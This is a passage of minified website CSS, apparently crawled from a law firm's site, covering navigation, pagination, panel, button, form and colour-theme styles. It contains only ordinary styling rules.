1rem)){.b-breadcrumb-nav{--breadcrumb-font-size:0.75rem}}.b-breadcrumb-nav__inner{margin-left:auto;margin-right:auto;max-width:1340px;overflow-x:auto;overflow-y:hidden;padding-left:var(--padding-site-x);padding-right:var(--padding-site-x);padding-top:2rem;width:100%}.b-breadcrumb-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--breadcrumb-gap);margin:0;padding:0}.b-breadcrumb-nav__item{-ms-flex-negative:0;color:#484554;-webkit-flex-shrink:0;flex-shrink:0;font-family:Bitter,serif;font-size:var(--breadcrumb-font-size);font-style:normal;font-weight:400;list-style:none;margin:0;padding:0;text-transform:uppercase}.b-breadcrumb-nav__item a{color:#484554;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-breadcrumb-nav__item a:focus,.b-breadcrumb-nav__item a:hover{color:#eb9e26}.b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:#484554;content:"|";font-size:var(--breadcrumb-font-size);margin-right:var(--breadcrumb-gap);pointer-events:none}.b-pagination-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.75rem;gap:1em}.b-pagination-nav,.b-pagination-nav__dir-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.b-pagination-nav__dir-btn{-ms-flex-negative:0;color:#777479;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-shrink:0;flex-shrink:0;height:2.5em;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out;width:2.5em}.b-pagination-nav__dir-btn:focus,.b-pagination-nav__dir-btn:hover{color:#eb9e26}.b-pagination-nav__dir-btn-icon{fill:currentColor;height:50%;width:50%}.b-pagination-nav__items{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1em;-webkit-justify-content:center;justify-content:center;margin:0;padding:0}.b-pagination-nav__item{list-style:none;margin:0;padding:0}.b-pagination-nav__link{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:#777479;color:#fff;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:2.5em;-webkit-justify-content:center;justify-content:center;text-decoration:none;-webkit-transition:color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,background-color .25s ease-in-out;width:2.5em}.b-pagination-nav__link:focus,.b-pagination-nav__link:hover{background-color:#42145f;color:#fff}.b-pagination-nav__link--is-current{background-color:#eb9e26;color:#fff}.b-pagination-nav__link--is-current:focus,.b-pagination-nav__link--is-current:hover{color:#fff}.b-collapse-panel{--collapse-panel-heading-font-size:clamp(1rem,1rem + 3vw,1.25rem);border-bottom:1px solid #42145f}@media only screen and (max-width:calc(35 * 1rem)){.b-collapse-panel{--collapse-panel-heading-font-size:1rem}}.b-collapse-panel__header{padding:1.25rem 0}.b-collapse-panel__heading{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400;margin:0}.b-collapse-panel__heading,.b-collapse-panel__heading-link{font-size:var(--collapse-panel-heading-font-size);letter-spacing:0;line-height:1.25}.b-collapse-panel__heading-link{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:1.5rem;-webkit-justify-content:space-between;justify-content:space-between;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-collapse-panel__heading-link:focus,.b-collapse-panel__heading-link:hover{color:#eb9e26}.b-collapse-panel__icon{-ms-flex-negative:0;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#eb9e26;cursor:pointer;display:block;-webkit-flex-shrink:0;flex-shrink:0;height:1em;-webkit-justify-content:center;justify-content:center;position:relative;text-decoration:none;-webkit-transition:border-color .25s ease-in-out,color .25s ease-in-out;transition:border-color .25s ease-in-out,color .25s ease-in-out;width:1em}.b-collapse-panel__icon:after,.b-collapse-panel__icon:before{background:currentColor;content:"";display:block;height:3px;left:0;position:absolute;top:calc(50% - 1.5px);width:100%}.b-collapse-panel__icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.b-collapse-panel__icon:focus-visible{border-color:#eb9e26}.b-collapse-panel__icon:hover{color:#eb9e26}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__icon:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.b-collapse-panel__content{display:none;padding:0 0 1.5rem}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__content,.no-js .b-collapse-panel__content{display:block}.b-copy-panel{-webkit-box-align:end;-ms-flex-align:end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel{display:block}}.b-copy-panel--3-col,.b-copy-panel--header-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:3rem;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(67.5 * 1rem)){.b-copy-panel--3-col{display:block}}.b-copy-panel--sb-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.b-copy-panel__header{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;width:100%}.b-copy-panel--3-col .b-copy-panel__header,.b-copy-panel--header-left .b-copy-panel__header{-webkit-box-flex:0;border-bottom:2px solid #42145f;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;padding-bottom:1rem}.b-copy-panel__sidebar-left{-webkit-box-flex:0;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;position:-webkit-sticky;position:sticky;top:calc(var(--height-site-header) + 2rem)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-left{position:static}}.b-copy-panel__content{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:2rem;max-width:var(--max-width-copy);width:100%}@media only screen and (min-width:calc(47.5625 * 1rem)){.b-copy-panel__content{margin-top:0}}.b-copy-panel--3-col .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 720px;-ms-flex:0 1 720px;flex:0 1 720px}.b-copy-panel--header-left .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.b-copy-panel__btn-container{margin-top:1.5rem;text-align:right}.b-copy-panel__read-more-copy{display:none;margin-top:1.5rem}.b-copy-panel__read-more.js-collapse-panel--is-active .b-copy-panel__read-more-copy{display:block}.b-copy-panel__accordion{border-top:1px solid #42145f}.b-copy-panel__copy+.b-copy-panel__accordion{margin-top:2rem}.b-copy-panel__copy--intro{border-bottom:2px solid #42145f;margin-bottom:var(--padding-bottom-panel);padding-bottom:var(--padding-bottom-panel)}.b-copy-panel__intro-heading{font-weight:700;letter-spacing:0;margin-bottom:0}.b-copy-panel__sidebar{-webkit-box-flex:0;-webkit-flex:0 1 320px;-ms-flex:0 1 320px;flex:0 1 320px}@media only screen and (max-width:calc(67.5 * 1rem)){.b-copy-panel--3-col .b-copy-panel__sidebar{margin:var(--padding-bottom-panel) auto 0 auto;max-width:320px}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel--sb-reverse .b-copy-panel__sidebar{margin-top:var(--padding-bottom-panel)}}.b-copy-panel__sidebar-meta{color:#42145f;font-size:1.125rem;margin-top:1rem}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-progress{display:none}}.b-copy-panel__callout{background:#42145f;color:#fff;display:block;margin-top:1rem;padding:1rem;text-align:center;width:100%}.b-client-quote-panel{--bg-client-quote-panel:#42145f;background:var(--bg-client-quote-panel);position:relative;width:100%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between}}.b-client-quote-panel__inner{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:0;padding-right:0;width:100%}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.b-client-quote-panel__content{-webkit-box-flex:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:1/1;background:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%;padding:var(--padding-site-y) var(--padding-site-x)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__content{aspect-ratio:auto}}.b-client-quote-panel__heading{margin-bottom:2rem}.b-client-quote-panel__blockquote{all:revert;margin:0;padding:0}.b-client-quote-panel__blockquote p{color:#fff;font-family:Bitter,serif;font-size:1.5rem;font-style:normal;font-style:italic;font-weight:400;line-height:1.75;margin:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.375rem}}@media only screen and (max-width:calc(53.75 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.125rem}}.b-client-quote-panel__media{height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__media{height:auto;position:static;width:100%}}.b-client-quote-panel__figure{aspect-ratio:1/1;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-client-quote-panel__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.b-client-quote-panel__footer{margin-top:2rem}.b-client-quote-panel__author{color:#dedede;font-family:Century Gothic bold,sans-serif;font-size:1.125rem;font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375}.js-read-more__btn-wrapper{text-align:right}.js-read-more hr,.js-read-more--hide-content-active .js-read-more__hidden-elm{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/assets-new/main.min.css?ver=1752663298
body_size: 23683
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.container{max-width:100%}}@media (min-width:1328px){.container{max-width:1328px}}.new-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-button{padding:18px 32px}}.new-button--large{font-size:16px;line-height:150%;padding:12px 24px}@media (min-width:1024px){.new-button--large{font-size:20px;line-height:140%;padding:24px 40px}}.new-button--purple{background-color:rgb(108 89 155/var(--tw-bg-opacity));border-color:rgb(108 89 155/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--purple,.new-button--purple:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.new-button--purple:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(108 89 155/var(--tw-text-opacity))}.new-button--aubergine{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--aubergine:hover,.new-button--orange{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--orange:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}.new-button--smoke,.new-button--smoke:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--smoke:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.new-button--white-outline{--tw-border-opacity:1;--tw-text-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--white-outline:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-i{outline:0}#healthcheck .fui-i .fui-checkbox,#healthcheck .fui-i .fui-label,#healthcheck .fui-i .fui-legend,#healthcheck .fui-i .fui-radio{font-family:Bitter,sans-serif}#healthcheck .fui-progress-container{margin-bottom:80px}#healthcheck .fui-progress-container .fui-progress{background-color:#e5e5e5;border-radius:9999px}#healthcheck .fui-progress-container .fui-progress .fui-progress-bar{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-progress-container .fui-progress .fui-progress-value{font-size:14px}#healthcheck .fui-page-title{color:#7a766f;font-family:Century Gothic bold,sans-serif;font-size:24px;margin-bottom:40px}#healthcheck .fui-required{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity))}#healthcheck .fui-label,#healthcheck .fui-legend{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity));font-size:24px;margin-bottom:32px}#healthcheck .fui-input{border:0;border-bottom:2px solid #eb9e26;border-radius:0;color:#7a766f;font-family:Bitter,sans-serif;padding-left:0}#healthcheck .fui-checkbox,#healthcheck .fui-radio{font-size:18px;margin-bottom:10px}#healthcheck .fui-checkbox input:focus+label:before,#healthcheck .fui-radio input:focus+label:before{-webkit-box-shadow:0;box-shadow:0}#healthcheck .fui-checkbox input:checked+label:before,#healthcheck .fui-radio input:checked+label:before{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity))}#healthcheck .fui-error-message{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity));font-family:Bitter,sans-serif}#healthcheck .fui-btn-container{margin-top:50px}#healthcheck .fui-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){#healthcheck .fui-btn{padding:18px 32px}}#healthcheck .fui-btn{padding:8px 32px}#healthcheck .fui-next{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-next,#healthcheck .fui-next:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}#healthcheck .fui-next:hover{background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-prev{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}#healthcheck .fui-prev,#healthcheck .fui-prev:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-prev:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.card-link:before{--tw-content:"";content:var(--tw-content);height:100%;left:0;position:absolute;top:0;width:100%}.custom-scrollbar::-webkit-scrollbar{height:2px}.custom-scrollbar::-webkit-scrollbar-track{background-color:rgba(66,20,95,.15)}.custom-scrollbar::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.download-links{margin-bottom:40px;margin-top:20px}@media (min-width:1024px){.download-links{margin-top:40px}}.download-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:680px){.download-links:not(.download-links--no-margins){padding-top:0}.download-links{border-top:none}}.download-links__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-weight:700;line-height:1.375}@media only screen and (max-width:680px){.download-links__heading{font-size:18px;margin-bottom:10px}}.download-links__downloads{display:block;list-style:none;margin:0;padding:0;width:100%}.download-links__list-item{border-bottom:1px solid #dedede;margin:0;padding:0}.download-links__list-item:last-of-type{border-bottom:none}.download-links__download{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:72px;-webkit-justify-content:space-between;justify-content:space-between;width:100%}@media only screen and (max-width:680px){.download-links__download{height:auto;padding:14px 0}}@media only screen and (max-width:360px){.download-links__download{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}}.download-links__download-title{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;line-height:1.2}.download-links__download-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-negative:0;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;padding-left:12px}.download-links__download-info:hover .insight-downloads__download-icon{background-color:#eb9e26}.download-links__download-info:hover .insight-downloads__download-text{//text-decoration:none}@media only screen and (max-width:360px){.download-links__download-info{padding-left:0}}.download-links__download-icon{--tw-bg-opacity:1;--tw-text-opacity:1;-ms-flex-negative:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-radius:4px;color:rgb(66 20 95/var(--tw-text-opacity));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;height:40px;-webkit-justify-content:center;justify-content:center;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:40px}.download-links__download-text{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;font-weight:500;line-height:1.2;margin-left:16px;text-decoration:underline;width:115px}@media only screen and (max-width:680px){.download-links__download-text{//display:none}}@media only screen and (max-width:360px){.download-links__download-text{width:100%}}.download-links--no-margins{margin-bottom:0;margin-top:0}:root{--f-header-background-colour:#fff;--f-header-border-colour:#d2e8f6;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#42145f;--f-header-link-colour:#42145f;--f-header-link-border-colour:#eb9e26;--f-footer-background-colour:#fff;--f-footer-logo-colour:#42145f;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#5a5865;--f-footer-social-colour:#42145f;--f-footer-social-hover-colour:#d2e8f6;--f-footer-heading-colour:#42145f;--f-footer-link-colour:#5a5865;--f-footer-link-hover-colour:#0a58ca;--f-footer-copyright-colour:#5a5865;--f-footer-arrow-colour:#42145f;--f-footer-border-mobile-colour:#d2e8f6;--f-expertise-background-colour:#fff;--f-expertise-hero-tab-colour:#44c6ba;--f-expertise-jump-background-colour:#f4f9fd;--f-expertise-jump-text-colour:#42145f;--f-expertise-jump-link-colour:rgba(66,20,95,.5);--f-expertise-jump-link-hover-colour:#42145f;--f-expertise-jump-border-colour:#eb9e26;--f-expertise-breadcrumb-link-colour:#484554;--f-expertise-breadcrumb-link-hover-colour:#eb9e26}.f-expertise{background:var(--f-expertise-background-colour)}.f-expertise .b-page-hero__heading:before{background:var(--f-expertise-hero-tab-colour)}.f-expertise .b-breadcrumb-nav{background:var(--f-expertise-background-colour)}.f-expertise .b-breadcrumb-nav__item,.f-expertise .b-breadcrumb-nav__item a{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise .b-breadcrumb-nav__item a:hover{color:var(--f-expertise-breadcrumb-link-hover-colour)}.f-expertise .b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise--dark{--f-header-background-colour:#1f1823;--f-header-border-colour:#42145f;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#fff;--f-header-link-colour:#fff;--f-header-link-border-colour:#d2b5f0;--f-footer-background-colour:#1f1823;--f-footer-logo-colour:#d2b5f0;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#fff;--f-footer-social-colour:#fff;--f-footer-social-hover-colour:hsla(0,0%,100%,.35);--f-footer-heading-colour:#fff;--f-footer-link-colour:#fff;--f-footer-link-hover-colour:var(--f-footer-link-colour);--f-footer-copyright-colour:#fff;--f-footer-arrow-colour:#d2b5f0;--f-footer-border-mobile-colour:#5a5865;--f-expertise-background-colour:#1f1823;--f-expertise-hero-tab-colour:#d2b5f0;--f-expertise-jump-background-colour:#2d2730;--f-expertise-jump-text-colour:hsla(0,0%,100%,.6);--f-expertise-jump-link-colour:#fff;--f-expertise-jump-link-hover-colour:#fff;--f-expertise-jump-border-colour:#d2b5f0;--f-expertise-breadcrumb-link-colour:#fff;--f-expertise-breadcrumb-link-hover-colour:#d2b5f0;--c-primary-heading:#d2b5f0}.f-expertise--dark .f-header--scrolled{--f-header-logo-colour:#fff}.f-expertise--dark .b-page-hero__heading{color:#fff}.f-expertise--dark .b-copy-panel--3-col .b-copy-panel__header,.f-expertise--dark .b-copy-panel--header-left .b-copy-panel__header{border-color:var(--c-primary-heading)}.f-expertise--dark .e-paragraph,.f-expertise--dark .h-type-standard ol li,.f-expertise--dark .h-type-standard p,.f-expertise--dark .h-type-standard ul li{color:#fff}.f-expertise--dark .e-paragraph::marker,.f-expertise--dark .h-type-standard ol li::marker,.f-expertise--dark .h-type-standard p::marker,.f-expertise--dark .h-type-standard ul li::marker{color:var(--c-primary-heading)}.f-expertise--dark .b-collapse-panel,.f-expertise--dark .b-copy-panel__accordion{border-color:#5a5865}.f-expertise--dark .b-collapse-panel__heading-link{color:#fff}.f-expertise--dark .b-collapse-panel__heading-link:focus,.f-expertise--dark .b-collapse-panel__heading-link:hover,.f-expertise--dark .b-collapse-panel__icon{color:#d2b5f0}.f-expertise--dark 